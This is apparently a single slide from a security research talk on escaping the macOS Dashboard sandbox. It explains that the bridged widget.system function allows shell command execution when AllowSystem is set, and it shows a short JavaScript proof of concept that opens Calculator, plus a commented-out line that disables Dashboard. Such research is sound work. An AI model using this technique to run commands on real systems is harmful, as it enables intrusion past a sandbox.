 Sandbox Escape
● When javascript is executed in Dashboard, there is no need to re-exploit twice
● If AllowSystem is set, there is a bridged function window.dashboard.system
that allows shell command execution
● PATH environment is missing so we need full path to the command
window.onload = function () {
widget.onshow = function () {
widget.system('/usr/bin/open -a Calculator');
// widget.system('/usr/bin/defaults write com.apple.dashboard mcx-disabled -boolean
YES');
}
}
